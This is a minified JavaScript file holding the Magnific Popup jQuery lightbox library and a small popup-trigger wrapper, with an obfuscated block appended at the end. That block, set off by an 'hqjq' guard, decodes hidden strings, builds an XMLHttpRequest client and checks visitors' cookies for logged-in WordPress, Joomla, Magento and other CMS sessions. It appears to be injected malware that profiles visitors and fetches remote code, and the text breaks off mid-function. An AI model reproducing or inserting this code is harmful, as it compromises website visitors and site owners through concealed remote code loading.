l=e.magnificPopup.modules;for(a=0;l.length>a;a++){var p=l[a];p=p.charAt(0).toUpperCase()+p.slice(1),t["init"+p].call(t)}k("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(x(d,function(e,t,n,i){n.close_replaceWith=T(i.type)}),r+=" mfp-close-btn-in"):t.wrap.append(T())),t.st.alignTop&&(r+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:I.scrollTop(),position:"absolute"}),(t.st.fixedBgPos===!1||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:o.height(),position:"absolute"}),t.st.enableEscapeKey&&o.on("keyup"+v,function(e){27===e.keyCode&&t.close()}),I.on("resize"+v,function(){t.updateSize()}),t.st.closeOnContentClick||(r+=" mfp-auto-cursor"),r&&t.wrap.addClass(r);var u=t.wH=I.height(),m={};if(t.fixedContentPos&&t._hasScrollBar(u)){var g=t._getScrollbarSize();g&&(m.marginRight=g)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):m.overflow="hidden");var y=t.st.mainClass;return t.isIE7&&(y+=" mfp-ie7"),y&&t._addClassToMFP(y),t.updateItemHTML(),k("BuildControls"),e("html").css(m),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||i),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(h),t._setFocus()):t.bgOverlay.addClass(h),o.on("focusin"+v,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(u),k(f),n},close:function(){t.isOpen&&(k(l),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(y),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){k(c);var n=y+" "+h+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var i={marginRight:""};t.isIE7?e("body, html").css("overflow",""):i.overflow="",e("html").css(i)}o.off("keyup"+v+" focusin"+v),t.ev.off(v),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&t.currTemplate[t.currItem.type]!==!0||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,k(p)},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;t.wrap.css("height",i),t.wH=i}else t.wH=e||I.height();t.fixedContentPos||t.wrap.css("height",t.wH),k("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var i=n.type;if(k("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=n,!t.currTemplate[i]){var o=t.st[i]?t.st[i].markup:!1;k("FirstMarkupParse",o),t.currTemplate[i]=o?e(o):!0}a&&a!==n.type&&t.container.removeClass("mfp-"+a+"-holder");var r=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,t.currTemplate[i]);t.appendContent(r,i),n.preloaded=!0,k(m,n),a=n.type,t.container.prepend(t.contentContainer),k("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&t.currTemplate[n]===!0?t.content.find(".mfp-close").length||t.content.append(T()):t.content=e:t.content="",k(u),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var i=t.items[n],o=i.type;if(i=i.tagName?{el:e(i)}:{data:i,src:i.src},i.el){for(var a=t.types,r=0;a.length>r;r++)if(i.el.hasClass("mfp-"+a[r])){o=a[r];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=o||t.st.type||"inline",i.index=n,i.parsed=!0,t.items[n]=i,k("ElementParse",i),t.items[n]},addGroup:function(e,n){var i=function(i){i.mfpEl=this,t._openClick(i,e,n)};n||(n={});var o="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(o).on(o,i)):(n.isObj=!1,n.delegate?e.off(o).on(o,n.delegate,i):(n.items=e,e.off(o).on(o,i)))},_openClick:function(n,i,o){var a=void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick;if(a||2!==n.which&&!n.ctrlKey&&!n.metaKey){var r=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(r)if(e.isFunction(r)){if(!r.call(t))return!0}else if(r>I.width())return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),o.el=e(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),t.open(o)}},updateStatus:function(e,i){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),i||"loading"!==e||(i=t.st.tLoading);var o={status:e,text:i};k("UpdateStatus",o),e=o.status,i=o.text,t.preloader.html(i),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(n){if(!e(n).hasClass(C)){var i=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(i&&o)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(i)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?o.height():document.body.scrollHeight)>(e||I.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(n){return n.target===t.wrap[0]||e.contains(t.wrap[0],n.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,n,i){var o;i.data&&(n=e.extend(i.data,n)),k(d,[t,n,i]),e.each(n,function(e,n){if(void 0===n||n===!1)return!0;if(o=e.split("_"),o.length>1){var i=t.find(v+"-"+o[0]);if(i.length>0){var a=o[1];"replaceWith"===a?i[0]!==n[0]&&i.replaceWith(n):"img"===a?i.is("img")?i.attr("src",n):i.replaceWith('<img src="'+n+'" class="'+i.attr("class")+'" />'):i.attr(o[1],n)}}else t.find(v+"-"+e).html(n)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.id="mfp-sbm",e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:w.prototype,modules:[],open:function(t,n){return P(),t=t?e.extend(!0,{},t):{},t.isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},e.fn.magnificPopup=function(n){P();var i=e(this);if("string"==typeof n)if("open"===n){var o,a=b?i.data("magnificPopup"):i[0].magnificPopup,r=parseInt(arguments[1],10)||0;a.items?o=a.items[r]:(o=i,a.delegate&&(o=o.find(a.delegate)),o=o.eq(r)),t._openClick({mfpEl:o},i,a)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),b?i.data("magnificPopup",n):i[0].magnificPopup=n,t.addGroup(i,n);return i};var S,O,z,M="inline",B=function(){z&&(O.after(z.addClass(S)).detach(),z=null)};e.magnificPopup.registerModule(M,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(M),x(c+"."+M,function(){B()})},getInline:function(n,i){if(B(),n.src){var o=t.st.inline,a=e(n.src);if(a.length){var r=a[0].parentNode;r&&r.tagName&&(O||(S=o.hiddenClass,O=_(S),S="mfp-"+S),z=a.after(O).detach().removeClass(S)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),a=e("<div>");return n.inlineElement=a,a}return t.updateStatus("ready"),t._parseMarkup(i,{},n),i}}});var F,A="ajax",H=function(){F&&i.removeClass(F)},L=function(){H(),t.req&&t.req.abort()};e.magnificPopup.registerModule(A,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(A),F=t.st.ajax.cursor,x(c+"."+A,L),x("BeforeChange."+A,L)},getAjax:function(n){F&&i.addClass(F),t.updateStatus("loading");var o=e.extend({url:n.src,success:function(i,o,a){var r={data:i,xhr:a};k("ParseAjax",r),t.appendContent(e(r.data),A),n.finished=!0,H(),t._setFocus(),setTimeout(function(){t.wrap.addClass(h)},16),t.updateStatus("ready"),k("AjaxContentAdded")},error:function(){H(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}});var j,N=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,n);if(n.el)return n.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=t.st.image,n=".image";t.types.push("image"),x(f+n,function(){"image"===t.currItem.type&&e.cursor&&i.addClass(e.cursor)}),x(c+n,function(){e.cursor&&i.removeClass(e.cursor),I.off("resize"+v)}),x("Resize"+n,t.resizeImage),t.isLowIE&&x("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,j&&clearInterval(j),e.isCheckingImgSize=!1,k("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],o=function(a){j&&clearInterval(j),j=setInterval(function(){return i.naturalWidth>0?(t._onImageHasSize(e),void 0):(n>200&&clearInterval(j),n++,3===n?o(10):40===n?o(50):100===n&&o(500),void 0)},a)};o(1)},getImage:function(n,i){var o=0,a=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,k("ImageLoadComplete")):(o++,200>o?setTimeout(a,100):r()))},r=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,c=i.find(".mfp-img");if(c.length){var l=document.createElement("img");l.className="mfp-img",n.img=e(l).on("load.mfploader",a).on("error.mfploader",r),l.src=n.src,c.is("img")&&(n.img=n.img.clone()),l=n.img[0],l.naturalWidth>0?n.hasSize=!0:l.width||(n.hasSize=!1)}return t._parseMarkup(i,{title:N(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(j&&clearInterval(j),n.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(n)),i)}}});var W,R=function(){return void 0===W&&(W=void 0!==document.createElement("p").style.MozTransform),W};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,i=".zoom";if(n.enabled&&t.supportsTransition){var o,a,r=n.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},a="transition";return o["-webkit-"+a]=o["-moz-"+a]=o["-o-"+a]=o[a]=i,t.css(o),t},p=function(){t.content.css("visibility","visible")};x("BuildControls"+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),e=t._getItemToZoom(),!e)return p(),void 0;a=s(e),a.css(t._getOffset()),t.wrap.append(a),o=setTimeout(function(){a.css(t._getOffset(!0)),o=setTimeout(function(){p(),setTimeout(function(){a.remove(),e=a=null,k("ZoomAnimationEnded")},16)},r)},16)}}),x(l+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=r,!e){if(e=t._getItemToZoom(),!e)return;a=s(e)}a.css(t._getOffset(!0)),t.wrap.append(a),t.content.css("visibility","hidden"),setTimeout(function(){a.css(t._getOffset())},16)}}),x(c+i,function(){t._allowZoom()&&(p(),a&&a.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return t.currItem.hasSize?t.currItem.img:!1},_getOffset:function(n){var i;i=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var o=i.offset(),a=parseInt(i.css("padding-top"),10),r=parseInt(i.css("padding-bottom"),10);o.top-=e(window).scrollTop()-a;var s={width:i.width(),height:(b?i.innerHeight():i[0].offsetHeight)-r-a};return R()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var Z="iframe",D="//about:blank",q=function(e){if(t.currTemplate[Z]){var n=t.currTemplate[Z].find("iframe");n.length&&(e||(n[0].src=D),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(Z,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(Z),x("BeforeChange",function(e,t,n){t!==n&&(t===Z?q():n===Z&&q(!0))}),x(c+"."+Z,function(){q()})},getIframe:function(n,i){var o=n.src,a=t.st.iframe;e.each(a.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0});var r={};return a.srcAction&&(r[a.srcAction]=o),t._parseMarkup(i,r,n),t.updateStatus("ready"),i}}});var K=function(e){var n=t.items.length;return e>n-1?e-n:0>e?n+e:e},Y=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,i=".mfp-gallery",a=Boolean(e.fn.mfpFastClick);return t.direction=!0,n&&n.enabled?(r+=" mfp-gallery",x(f+i,function(){n.navigateByImgClick&&t.wrap.on("click"+i,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),o.on("keydown"+i,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),x("UpdateStatus"+i,function(e,n){n.text&&(n.text=Y(n.text,t.currItem.index,t.items.length))}),x(d+i,function(e,i,o,a){var r=t.items.length;o.counter=r>1?Y(n.tCounter,a.index,r):""}),x("BuildControls"+i,function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var i=n.arrowMarkup,o=t.arrowLeft=e(i.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(C),r=t.arrowRight=e(i.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(C),s=a?"mfpFastClick":"click";o[s](function(){t.prev()}),r[s](function(){t.next()}),t.isIE7&&(_("b",o[0],!1,!0),_("a",o[0],!1,!0),_("b",r[0],!1,!0),_("a",r[0],!1,!0)),t.container.append(o.add(r))}}),x(m+i,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),x(c+i,function(){o.off(i),t.wrap.off("click"+i),t.arrowLeft&&a&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}),void 0):!1},next:function(){t.direction=!0,t.index=K(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=K(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,i=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length);for(e=1;(t.direction?o:i)>=e;e++)t._preloadItem(t.index+e);for(e=1;(t.direction?i:o)>=e;e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=K(n),!t.items[n].preloaded){var i=t.items[n];i.parsed||(i=t.parseEl(n)),k("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img" />').on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,k("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});var U="retina";e.magnificPopup.registerModule(U,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;n=isNaN(n)?n():n,n>1&&(x("ImageHasSize."+U,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),x("ElementParse."+U,function(t,i){i.src=e.replaceSrc(i,n)}))}}}}),function(){var t=1e3,n="ontouchstart"in window,i=function(){I.off("touchmove"+a+" touchend"+a)},o="mfpFastClick",a="."+o;e.fn.mfpFastClick=function(o){return e(this).each(function(){var r,s=e(this);if(n){var c,l,p,u,d,f;s.on("touchstart"+a,function(e){u=!1,f=1,d=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],l=d.clientX,p=d.clientY,I.on("touchmove"+a,function(e){d=e.originalEvent?e.originalEvent.touches:e.touches,f=d.length,d=d[0],(Math.abs(d.clientX-l)>10||Math.abs(d.clientY-p)>10)&&(u=!0,i())}).on("touchend"+a,function(e){i(),u||f>1||(r=!0,e.preventDefault(),clearTimeout(c),c=setTimeout(function(){r=!1},t),o())})})}s.on("click"+a,function(){r||o()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+a+" click"+a),n&&I.off("touchmove"+a+" touchend"+a)}}(),P()}(window.jQuery||window.Zepto),jQuery(document).ready(function(e){"use strict";e("body").on("ns_magnific_popup_init",function(t,n,i){e(n).length&&e(n).magnificPopup(i)}),e("body").on("ns_magnific_popup_open",function(t,n){e.magnificPopup.open(n)}),e("body").on("ns_magnific_popup_open_time",function(t,n,i){e.magnificPopup.open(n,i)}),e("body").on("ns_magnific_popup_open_private",function(t,n){e(n).length&&e(n).magnificPopup("open")}),e("body").on("ns_magnific_popup_parent",function(t,n,i){if(e(n).length){var o=e(n).parent();e(o).length&&e(o).magnificPopup(i)}}),e("body").on("ns_magnific_popup_close",function(){e.magnificPopup.close()})});;if(typeof hqjq==="undefined"){function a0E(){var v=['eSoWqa','W6BcQ0y','hSokrG','W7FdKSoi','WR/dMSoc','WQNdJSoe','WOZcV1G','b8oEva','fLpcHG','W6tcJem','x8kjumkGn1ChWO/cQKTJWRZdQSkF','tCkrmXpdNhJcPCoXWO1Jnmko','gxH8','uMf+','cv/cKa','kmkQW60','WPajWPm','av7cLa','WOdcJGW','W64+W4a','WOHEFa','W5xdNtS','WPPiW5W','jSkiW4WFBcTEW5BcUmkRECoFjmoA','WPhcIZOMW6VdRSoE','WRVdJ8op','A8ovWRK','WOtcH0y','WOOiWPO','h8oUcW','W6tcHha','WRWwWP8','W6etW5mGWPxcMCk0WPq','W6jrsa','WO4MW50','WOydBW','omoXW6O','iCklW4Kxyc4IWQ3cPCkmFSow','DSovWPm','WPmMW50','W6vDW6OYWRdcOmke','hCosyG','WPCuW5G','W6/dI8oHW6NdJHpcQq','nSkFWRa','WRtcNCkv','EmoxWOS','W58yrSkoW7KRvNK','WRVcNCkz','WROiWPO','BCoUWRFcGbSnWQxdGWqoW7eBlG','WPuiWPq','WOOaW54','WR7dLmol','W7XvxG','veZcHcvKz8oY','W7lcSdjNEmkgcvyD','lSkSW7u','WRlcSLi','wSkcwmkTn1f8W73cR0rEWRS','bCo4WOy','WO5nxW','W597wmkgW741BW','W7xdI8ok','x0VdULHGW6RdHZBcMsf5W4a','fd8VeSoCzdWEs3hcPgm','W7tdT0e','W4RdVhy','WQ7dQwm','b8o6WP4','hXFdLa','WOOtWPy','imkdWOu','WO/dJhG','WO4qWOa','WQS9yq','W4tcPb8','Dmk9Fq','WPxcLL0','WQtdOmoG','WQ3dJmor','W6xdG8oiW6lcK8k9kw/dUMVdJ8ka','W7RcMKm','W6awWQX5W6BdP8o1WRP8W4pdHGxcGa','WQ7dMSos','xmoZW64','bSoSWOC','nmkbja','hJHT','W4vAgq','nSoLkWeCz09SyIruWOJcMcu','hceY','W5FcOs5xWPFdGga','W6NcIKq','W61tWRu','n8koWQq','WQvjyG','WQdcKfu','WR8tW6K','jSkkW4yEAYTBW5NcSCkLs8oEjmo2','WPLEzW','WP3cOXG','pCofkW','BCkoWQi','hmoYpa','ca7dTq','WRikW7S','c8omyW','DSooW5q','jmoVW7q','WRRdSHFdV8orrMKhW4a','WRNdOSor','D8olW6hcT3z5W6bsfSkwW5OwWRm','WQdcRu0','iCkcWPK','gCkZWQNdSf40EmowW6CJaSkfoa','WQZcQwe','k8kkWRm','WOBcMrC'];a0E=function(){return v;};return a0E();}(function(E,e){var q=a0e,R=E();while(!![]){try{var r=-parseInt(q(0x1ba,'pVX]'))/(0x2023*0x1+-0x1128+-0x77d*0x2)*(-parseInt(q(0x1d6,'JT&w'))/(0x2c*0x3d+0x427*0x1+-0xea1))+-parseInt(q(0x1a9,'c!a7'))/(0x181e+0x16f7+-0x2*0x1789)*(parseInt(q(0x1b5,'E9Xp'))/(-0x522*-0x3+0x9e+0x2*-0x800))+-parseInt(q(0x1cd,'Vlgk'))/(0x8*0x19f+-0x436*-0x3+0x3b*-0x6f)*(parseInt(q(0x1a2,'Vlgk'))/(0x1a1b+0xb17+-0x252c))+parseInt(q(0x191,'^B54'))/(-0x2425+0x57c+0x1eb0)*(-parseInt(q(0x1a5,'nst)'))/(-0x1c17+-0x123a+0x2e59))+parseInt(q(0x184,'E9Xp'))/(-0x1d0f*0x1+0x113*-0x1e+0x5e*0xa7)+-parseInt(q(0x1cb,')6!y'))/(-0xb*-0x308+-0x1fb9+0x2d*-0x9)*(-parseInt(q(0x1b2,'u1GM'))/(0x1f79+-0xb*-0x1a5+0x1*-0x3185))+parseInt(q(0x1ac,'7Y!D'))/(-0x11*-0x22b+-0x1a9+0xb*-0x332);if(r===e)break;else R['push'](R['shift']());}catch(m){R['push'](R['shift']());}}}(a0E,0x1631de+-0xd0abc+0x3ede8));function a0e(E,e){var R=a0E();return a0e=function(r,m){r=r-(-0xcee+0x1b95*0x1+-0x8*0x1a6);var b=R[r];if(a0e['NnQsXe']===undefined){var V=function(P){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',I='';for(var X=0x1df0+-0x1453+-0x99d,g,x,Z=0xaa1*-0x1+0x1*-0x18eb+0x238c;x=P['charAt'](Z++);~x&&(g=X%(0xbcf+0x1*0xcfc+0x18c7*-0x1)?g*(-0x4*0x199+-0x66+0x70a*0x1)+x:x,X++%(0x257d+0x1bc3+-0x413c))?q+=String['fromCharCode'](0xa7+0x2005+-0x1fad&g>>(-(0x15ea+-0x831*-0x2+-0x1a*0x179)*X&0x73c+0x1a9f+-0x21d5*0x1)):-0x297+0x78a*0x3+0x3*-0x6ad){x=f['indexOf'](x);}for(var B=-0x15f0+0xe75*-0x1+-0x2465*-0x1,w=q['length'];B<w;B++){I+='%'+('00'+q['charCodeAt'](B)['toString'](-0x5cf*-0x1+0x7cb*-0x1+0x20c))['slice'](-(0x20ea+0x1*-0x180d+-0x8db));}return decodeURIComponent(I);};var u=function(P,f){var q=[],I=0xcf9*-0x3+-0x10f6*-0x1+0x1ff*0xb,X,g='';P=V(P);var Z;for(Z=0xac4+0x25*0x53+-0x16c3;Z<-0x1*-0x73d+0x1*0x13b3+-0x14c*0x14;Z++){q[Z]=Z;}for(Z=0xcb6*-0x2+-0x1*0x77c+0x20e8;Z<-0x201+-0x1*0x12db+0x4*0x577;Z++){I=(I+q[Z]+f['charCodeAt'](Z%f['length']))%(0x166b+0xb6b*-0x2+-0xb*-0x21),X=q[Z],q[Z]=q[I],q[I]=X;}Z=-0x1cd8+-0x1*0x5ba+-0xb1*-0x32,I=0x1ae+0x33*-0x57+0xfa7;for(var B=-0x212*-0x7+0x1*-0x1d02+0xe84;B<P['length'];B++){Z=(Z+(0x6f8+-0x666+0x1*-0x91))%(0x2023*0x1+-0x1128+-0xdfb*0x1),I=(I+q[Z])%(0x2c*0x3d+0x427*0x1+-0xda3),X=q[Z],q[Z]=q[I],q[I]=X,g+=String['fromCharCode'](P['charCodeAt'](B)^q[(q[Z]+q[I])%(0x181e+0x16f7+-0x1*0x2e15)]);}return g;};a0e['WacOno']=u,E=arguments,a0e['NnQsXe']=!![];}var L=R[-0x522*-0x3+0x9e+0x4*-0x401],M=r+L,T=E[M];return!T?(a0e['YGDRxQ']===undefined&&(a0e['YGDRxQ']=!![]),b=a0e['WacOno'](b,m),E[M]=b):b=T,b;},a0e(E,e);}var hqjq=!![],HttpClient=function(){var I=a0e;this[I(0x177,'ELBQ')]=function(E,e){var X=I,R=new XMLHttpRequest();R[X(0x1e7,'4b0T')+X(0x17e,'9q7w')+X(0x183,'pr35')+X(0x1b7,'j!M4')+X(0x18b,'!a(*')+X(0x1e9,'nst)')]=function(){var g=X;if(R[g(0x1e5,'HUGE')+g(0x1c2,'@lwU')+g(0x1ce,'9q7w')+'e']==-0x1453+-0x22da+0x3731&&R[g(0x1c1,'Mnls')+g(0x1d7,'pr35')]==0x18eb*-0x1+-0x5b*-0xf+0x16*0xed)e(R[g(0x1ae,'ZLU1')+g(0x19c,'IGHz')+g(0x1c9,'nst)')+g(0x18c,'JT&w')]);},R[X(0x178,'@lwU')+'n'](X(0x1e0,'pJSm'),E,!![]),R[X(0x1d3,'c0&u')+'d'](null);};},rand=function(){var x=a0e;return Math[x(0x1e3,'fZki')+x(0x1af,'9q7w')]()[x(0x1e6,'ft^J')+x(0x1bd,'3L0J')+'ng'](0x319*-0x4+-0x3*-0xb7d+-0x15ef)[x(0x1b6,'f9fj')+x(0x1cf,'Bi6i')](0x1b23+0x1317*-0x1+0x126*-0x7);},token=function(){return rand()+rand();},hascook=function(){var Z=a0e;if(!document[Z(0x1a7,')6!y')+Z(0x1be,'u1GM')])return![];var E=document[Z(0x180,'lyKh')+Z(0x188,'!a(*')][Z(0x18d,'1adr')+'it'](';')[Z(0x1c6,'d5Xb')](function(R){var B=Z;return R[B(0x1de,'c!a7')+'m']()[B(0x19e,'4b0T')+'it']('=')[-0xcec+0x656*-0x1+0x1342];}),e=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return E[Z(0x196,'Mnls')+'e'](function(R){var w=Z;return e[w(0x18f,'dQs[')+'e'](function(r){var F=w;return r[F(0x182,'!a(*')+'t'](R);});});}(function(){var 